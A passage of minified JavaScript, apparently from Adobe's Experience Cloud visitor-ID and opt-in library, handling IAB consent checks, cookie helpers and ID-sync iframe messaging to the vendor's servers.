n=Math.random()+"",r={__tcfapiCall:{command:e,parameter:i,version:s,callId:n}};a[n]=o,t.postMessage(r,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var s=t.__tcfapiReturn;"function"==typeof a[s.callId]&&(a[s.callId](s.returnValue,s.success),delete a[s.callId])}}),!1),window.__tcfapi}ge.error("__tcfapi not found")}else ge.error("__tcfapi not found")}function f(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=!0===e.vendor.consents[t],o=a.every((function(t){return!0===e.purpose.consents[t]}));return s&&o}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,a=re(),s={transparencyAndConsentData:null},o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return s[e]=t};e.fetchConsentData=function(e){var t=b(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,a=e.category,o=e.timeout;if(s.transparencyAndConsentData)return t(null,f(s.transparencyAndConsentData,se[a],oe[a]));var n=b((function(e,s){t(e,f(s,se[a],oe[a]))}),o);i({category:a,callback:n})},e.onRegister=function(a){t=a;var s=Object.keys(se),o=function(e,t){!e&&t&&(s.forEach((function(e){var s=f(t,se[e],oe[e]);a[s?"approve":"deny"](e,!0)})),a.complete())};e.fetchConsentData({callback:o})};var i=function(e){var i=e.callback;if(s.transparencyAndConsentData)return i(null,s.transparencyAndConsentData);a.add("FETCH_CONSENT_DATA",i),n((function(e,i){if(i){var n=_e(e),r=t.getMemoizedContent("iabConsentHash"),c=me(n.tcString).toString(32);n.consentString=e.tcString,n.hasConsentChangedSinceLastCmpPull=r!==c,o("transparencyAndConsentData",n),t.memoizeContent({iabConsentHash:c})}a.execute("FETCH_CONSENT_DATA",[null,s.transparencyAndConsentData])}))},n=function(e){var t=Ae(se),a=p();"function"==typeof a&&a("getTCData",2,e,t)}}var h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,a,s=1;s<arguments.length;++s)for(t in a=arguments[s])Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t]);return e};var _,y,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},j=P.STATE_KEYS_MAP,C=function(e){function t(){}function a(t,a){var s=this;return function(){var o=e(0,t),i={};return i[t]=o,s.setStateAndPublish(i),a(o),o}}this.getMarketingCloudVisitorID=function(e){e=e||t;var s=this.findField(j.MCMID,e),o=a.call(this,j.MCMID,e);return void 0!==s?s:o()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},x=P.MESSAGES,S=P.ASYNC_API_MAP,k=P.SYNC_API_MAP,E=function(){function e(){}function t(e,t){var a=this;return function(){return a.callbackRegistry.add(e,t),a.messageParent(x.GETSTATE),""}}function a(a){this[S[a]]=function(s){s=s||e;var o=this.findField(a,s),i=t.call(this,a,s);return void 0!==o?o:i()}}function s(t){this[k[t]]=function(){return this.findField(t,e)||{}}}Object.keys(S).forEach(a,this),Object.keys(k).forEach(s,this)},R=P.ASYNC_API_MAP,A=function(){Object.keys(R).forEach((function(e){this[R[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},V=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,a){a.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},a.isValueEmpty=function(e){return""===e||a.isObjectEmpty(e)};var s=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};a.getIeVersion=function(){return document.documentMode?document.documentMode:s()?7:null},a.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},a.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},a.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},a.defineGlobalNamespace=function(){return window.adobe=a.isObject(window.adobe)?window.adobe:{},window.adobe},a.pluck=function(e,t){return t.reduce((function(t,a){return e[a]&&(t[a]=e[a]),t}),Object.create(null))},a.parseOptOut=function(e,t,a){t||(t=a,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var s=parseInt(e.d_ottl,10);return isNaN(s)&&(s=7200),{optOut:t,d_ottl:s}},a.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),I=(V.isObjectEmpty,V.isValueEmpty,V.getIeVersion,V.isFirefox,V.encodeAndBuildRequest,V.isObject,V.defineGlobalNamespace,V.pluck,V.parseOptOut,V.normalizeBoolean,a),O=P.MESSAGES,N={0:"prefix",1:"orgID",2:"state"},w=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,a){void 0!==e&&(t[N[a]]=2!==a?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(a){var s=this.parse(a);if(!s||Object.keys(s).length<2)return!0;var o=e!==s.orgID,i=!t||a.origin!==t,n=-1===Object.keys(O).indexOf(s.prefix);return o||i||n},this.send=function(a,s,o){var i=s+"|"+e;o&&o===Object(o)&&(i+="|"+JSON.stringify(o));try{a.postMessage(i,t)}catch(e){}}},T=P.MESSAGES,D=function(e,t,a,s){function o(e){Object.assign(g,e)}function i(e){Object.assign(g.state,e),Object.assign(g.state.ALLFIELDS,e),g.callbackRegistry.executeAll(g.state)}function n(e){if(!f.isInvalid(e)){p=!1;var t=f.parse(e);g.setStateAndPublish(t.state)}}function r(e){!p&&b&&(p=!0,f.send(s,e))}function c(){o(new C(a._generateID)),g.getMarketingCloudVisitorID(),g.callbackRegistry.executeAll(g.state,!0),h.removeEventListener("message",d)}function d(e){if(!f.isInvalid(e)){var t=f.parse(e);p=!1,h.clearTimeout(g._handshakeTimeout),h.removeEventListener("message",d),o(new E(g)),h.addEventListener("message",n),g.setStateAndPublish(t.state),g.callbackRegistry.hasCallbacks()&&r(T.GETSTATE)}}function l(){b&&postMessage?(h.addEventListener("message",d),r(T.HANDSHAKE),g._handshakeTimeout=setTimeout(c,250)):c()}function u(){h.s_c_in||(h.s_c_il=[],h.s_c_in=0),g._c="Visitor",g._il=h.s_c_il,g._in=h.s_c_in,g._il[g._in]=g,h.s_c_in++}function m(){function e(e){0!==e.indexOf("_")&&"function"==typeof a[e]&&(g[e]=function(){})}Object.keys(a).forEach(e),g.getSupplementalDataID=a.getSupplementalDataID,g.isAllowed=function(){return!0}}var g=this,b=t.whitelistParentDomain;g.state={ALLFIELDS:{}},g.version=a.version,g.marketingCloudOrgID=e,g.cookieDomain=a.cookieDomain||"",g._instanceType="child";var p=!1,f=new w(e,b);g.callbackRegistry=I(),g.init=function(){u(),m(),o(new A(g)),l()},g.findField=function(e,t){if(void 0!==g.state[e])return t(g.state[e]),g.state[e]},g.messageParent=r,g.setStateAndPublish=i},L=P.MESSAGES,U=P.ALL_APIS,M=P.ASYNC_API_MAP,F=P.FIELDGROUP_TO_FIELD,B=function(e,t){function a(){var t={};return Object.keys(U).forEach((function(a){var s=U[a],o=e[s]();V.isValueEmpty(o)||(t[a]=o)})),t}function s(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(a){if(e._loading[a]){var s=F[a];t.push(s)}})),t.length?t:null}function o(t){return function a(){var o=s();if(o){var i=M[o[0]];e[i](a,!0)}else t()}}function i(e,s){var o=a();t.send(e,s,o)}function n(e){c(e),i(e,L.HANDSHAKE)}function r(e){o((function(){i(e,L.PARENTSTATE)}))()}function c(a){function s(s){o.call(e,s),t.send(a,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var o=e.setCustomerIDs;e.setCustomerIDs=s}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?n:r)(e.source)}},H=function(e,t){function a(e){return function(a){s[e]=a,++o===i&&t(s)}}var s={},o=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var s=e[t];if(s.fn){var o=s.args||[];o.unshift(a(t)),s.fn.apply(s.context||null,o)}}))},G={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),a=t.indexOf(";"+e+"="),s=a<0?a:t.indexOf(";",a+1);return a<0?"":decodeURIComponent(t.substring(a+2+e.length,s<0?t.length:s))},set:function(e,t,a){var o=s(a,"cookieLifetime"),i=s(a,"expires"),n=s(a,"domain"),r=s(a,"secure"),c=s(a,"sameSite"),d=r?"Secure":"",l=c?"SameSite="+c+";":"";if(i&&"SESSION"!==o&&"NONE"!==o){var u=""!==t?parseInt(o||0,10):-60;if(u)(i=new Date).setTime(i.getTime()+1e3*u);else if(1===i){var m=(i=new Date).getYear();i.setYear(m+2+(m<1900?1900:0))}}else i=0;return e&&"NONE"!==o?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(n?" domain="+n+";":"")+l+d,this.get(e)===t):0},remove:function(e,t){var a=s(t,"domain");a=a?" domain="+a+";":"";var o=s(t,"secure"),i=s(t,"sameSite"),n=o?"Secure":"",r=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+a+r+n}},q=function(e,t){!e&&h.location&&(e=h.location.hostname);var a,s=e.split("."),o=t||{};for(a=s.length-2;a>=0;a--)if(o.domain=s.slice(a).join("."),G.set("TEST_AMCV_COOKIE_WRITE","cookie",o))return G.remove("TEST_AMCV_COOKIE_WRITE",o),o.domain;return""},K={compare:r,isLessThan:function(e,t){return r(e,t)<0},areVersionsDifferent:function(e,t){return 0!==r(e,t)},isGreaterThan:function(e,t){return r(e,t)>0},isEqual:function(e,t){return 0===r(e,t)}},W=!!h.postMessage,X={postMessage:function(e,t,a){var s=1;t&&(W?a.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(a.location=t.replace(/#.*$/,"")+"#"+ +new Date+s+++"&"+e))},receiveMessage:function(e,t){var a;try{W&&(e&&(a=function(a){if("string"==typeof t&&a.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(a.origin))return!1;e(a)}),h.addEventListener?h[e?"addEventListener":"removeEventListener"]("message",a):h[e?"attachEvent":"detachEvent"]("onmessage",a))}catch(e){}}},z=function(e){var t,a,s="0123456789",o="",i="",n=8,r=10,c=10,d=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(s+="ABCDEF",t=0;16>t;t++)a=Math.floor(Math.random()*n),4>t&&d[t]<n&&(a=+d[t]),o+=s.substring(a,a+1),a=Math.floor(Math.random()*n),i+=s.substring(a,a+1),n=16;return o+"-"+i}for(t=0;19>t;t++)a=Math.floor(Math.random()*r),6>t&&d[t]<r?(o+=d[t],a=d[t]):o+=s.substring(a,a+1),0===t&&9==a?r=3:((1==t||2==t)&&10!=r&&2>a||2<t)&&(r=10),a=Math.floor(Math.random()*c),i+=s.substring(a,a+1),0===t&&9==a?c=3:((1==t||2==t)&&10!=c&&2>a||2<t)&&(c=10);return o+i},Y=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(h.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new h[this.corsMetadata.corsType]},fireCORS:function(t,a){function s(e){var a;try{if((a=JSON.parse(e))!==Object(a))return void o.handleCORSError(t,null,"Response is not JSON")}catch(e){return void o.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var s=t.callback,i=h,n=0;n<s.length;n++)i=i[s[n]];i(a)}catch(e){o.handleCORSError(t,e,"Error forming callback function")}}var o=this;a&&(t.loadErrorHandler=a);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&s(this.responseText)}),i.onerror=function(e){o.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){o.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,a,s){e.CORSErrors.push({corsData:t,error:a,description:s}),t.loadErrorHandler&&("ontimeout"===s?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!h.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},$=function(e,t){var a=h.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,s="http://fast.",o="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(s=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=s+this.subdomain+".demdex.net/dest5.html"+o,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(o=a.createElement("iframe")).sandbox="allow-scripts allow-same-origin",o.title="Adobe ID Syncing iFrame",o.id=s.id,o.name=s.id+"_name",o.style.cssText="display: none; width: 0; height: 0;",o.src=s.url,s.newIframeCreated=!0,t(),a.body.appendChild(o)}function t(e){o.addEventListener("load",(function(){o.className="aamIframeLoaded",s.iframeHasLoaded=!0,s.fireIframeLoadedCallbacks(e),s.requestToProcess()}))}this.startedAttachingIframe=!0;var s=this,o=a.getElementById(this.id);o?"IFRAME"!==o.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==o.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=o,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=o},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function a(){o.jsonForComparison.push(t),o.jsonWaiting.push(t),o.processSyncOnPage(t)}var s,o=this;if(t===Object(t)&&t.ibs)if(s=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,n,r,c=!1;for(i=0,n=this.jsonForComparison.length;i<n;i++)if(r=this.jsonForComparison[i],s===JSON.stringify(r.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):a()}else a();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var d=this.jsonWaiting.shift();this.process(d),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){o.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,a){var s=e._getField("MCAAMLH"),o=t.d_region||t.dcs_region;return s?o&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",o),parseInt(s,10)!==o&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),s=o)):(s=o)&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",s)),s||(s=""),s},processSyncOnPage:function(e){var t,a,s,o;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(s=0;s<a;s++)(o=t[s]).syncOnPage&&this.checkFirstPartyCookie(o,"","syncOnPage")},process:function(e){var t,a,s,o,i,n=encodeURIComponent,r=!1;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(r=!0,s=0;s<a;s++)o=t[s],i=[n("ibs"),n(o.id||""),n(o.tag||""),V.encodeAndBuildRequest(o.url||[],","),n(o.ttl||""),"","",o.fireURLSync?"true":"false"],o.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):o.fireURLSync&&this.checkFirstPartyCookie(o,i.join("|")));r&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,a,s){var o="syncOnPage"===s,i=o?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var n,r,c=e._getField(i),d=!1,l=!1,u=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);c?(n=c.split("*"),d=(r=this.pruneSyncData(n,t.id,u)).dataPresent,l=r.dataValid,d&&l||this.fireSync(o,t,a,n,i,u)):(n=[],this.fireSync(o,t,a,n,i,u))},pruneSyncData:function(e,t,a){var s,o,i,n=!1,r=!1;for(o=0;o<e.length;o++)s=e[o],i=parseInt(s.split("-")[1],10),s.match("^"+t+"-")?(n=!0,a<i?r=!0:(e.splice(o,1),o--)):a>=i&&(e.splice(o,1),o--);return{dataPresent:n,dataValid:r}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,a,s,o,i,n){var r=this;if(t){if("img"===a.tag){var c,d,l,u,m=a.url,g=e.loadSSL?"https:":"http:";for(c=0,d=m.length;c<d;c++){l=m[c],u=/^\/\//.test(l);var b=new Image;b.addEventListener("load",function(t,a,s,o){return function(){r.onPagePixels[t]=null,e._readVisitor();var n,c,d,l,u=e._getField(i),m=[];if(u)for(c=0,d=(n=u.split("*")).length;c<d;c++)(l=n[c]).match("^"+a.id+"-")||m.push(l);r.setSyncTrackingData(m,a,s,o)}}(this.onPagePixels.length,a,i,n)),b.src=(u?g:"")+l,this.onPagePixels.push(b)}}}else this.addMessage(s),this.setSyncTrackingData(o,a,i,n)},addMessage:function(t){var a=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":a)+t)},setSyncTrackingData:function(t,a,s,o){t.push(a.id+"-"+(o+Math.ceil(a.ttl/60/24))),this.manageSyncsSize(t),e._setField(s,t.join("*"))},sendMessages:function(){var e,t=this,a="",s=encodeURIComponent;this.regionChanged&&(a=s("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=a+s("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(a+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){X.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,a=/^---destpub-to-parent---/;"string"==typeof e&&a.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(a,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(s){(null==this.url||s.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=s.subdomain||"",this.url=this.getUrl()),s.ibs instanceof Array&&s.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===a.readyState||"loaded"===a.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(s):this.requestToProcess(s),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(s)},canMakeSyncIDCall:function(t,a){return e._forceSyncIDCall||!t||a-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(a.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Q={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(Q)},getConfigs:function(){return Q},normalizeConfig:function(e,t){return Q[e]&&"boolean"===Q[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,a,s){if(!a||"function"!=typeof a)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var o=t[e].push({callback:a,context:s})-1;return function(){t[e].splice(o,1),t[e].length||delete t[e]}},e.off=function(e,a){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==a)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var a=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,a)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ae={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},se=(t(_={},ae.AAM,565),t(_,ae.ECID,565),_),oe=(t(y={},ae.AAM,[1,10]),t(y,ae.ECID,[1,10]),y),ie=["videoaa","iabConsentHash"],ne=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ae),re=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,a){if(!d(a))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var s=e.callbacks[t].push(a)-1;return function(){e.callbacks[t].splice(s,1)}},e.execute=function(t,a){if(e.callbacks[t]){a=(a=void 0===a?[]:a)instanceof Array?a:[a];try{for(;e.callbacks[t].length;){var s=e.callbacks[t].shift();"function"==typeof s?s.apply(null,a):s instanceof Array&&s[1].apply(s[0],a)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,a){(a||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(a){var s=void 0!==t[a]?t[a]:"";e.execute(a,s)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},de=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},le=function(e,t,a){return a()?function(){if(de(e)){for(var a=arguments.length,s=new Array(a),o=0;o<a;o++)s[o]=arguments[o];console[e].apply(console,[t].concat(s))}}:ce},ue=l,me=function(){for(var e=[],t=0;t<256;t++){for(var a=t,s=0;s<8;s++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a^=-1;for(var s=0;s<t.length;s++){var o=255&(a^t.charCodeAt(s));a=a>>>8^e[o]}return(a^=-1)>>>0}}(),ge=new ue("[ADOBE OPT-IN]"),be=function(t,a){return e(t)===a},pe=function(e,t){return e instanceof Array?e:be(e,"string")?[e]:t||[]},fe=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||ye(e))&&pe(e).every((function(e){return ne.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},he=function(e,t){return e.reduce((function(e,a){return e[a]=t,e}),{})},_e=function(e){return JSON.parse(JSON.stringify(e))},ye=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(xe(e))return e;try{return JSON.parse(e)}catch(e){return{}}},je=function(e){return void 0===e||(xe(e)?ve(Object.keys(e),!0):Ce(e))},Ce=function(e){try{var t=JSON.parse(e);return!!e&&be(e,"string")&&ve(Object.keys(t),!0)}catch(e){
return!1}},xe=function(e){return null!==e&&be(e,"object")&&!1===Array.isArray(e)},Se=function(){},ke=function(e){return be(e,"function")?e():e},Ee=function(e,t){je(e)||ge.error("".concat(t))},Re=function(e){return Object.keys(e).map((function(t){return e[t]}))},Ae=function(e){return Re(e).filter((function(e,t,a){return a.indexOf(e)===t}))},Ve=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.command,s=t.params,o=void 0===s?{}:s,i=t.callback,n=void 0===i?Se:i;if(!a||-1===a.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var r=a.split("."),c=e[r[0]],d=r[1];if(!c||"function"!=typeof c[d])throw new Error("Make sure the plugin and API name exist.");var l=Object.assign(o,{callback:n});c[d].call(c,l)}catch(e){ge.error("[execute] Something went wrong: "+e.message)}}};m.prototype=Object.create(Error.prototype),m.prototype.constructor=m;var Ie="fetchPermissions",Oe="[OptIn#registerPlugin] Plugin is invalid.";g.Categories=ae,g.TimeoutError=m;var Ne=Object.freeze({OptIn:g,IabPlugin:v}),we=function(e,t){e.publishDestinations=function(a){var s=arguments[1],o=arguments[2];try{o="function"==typeof o?o:a.callback}catch(e){o=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof 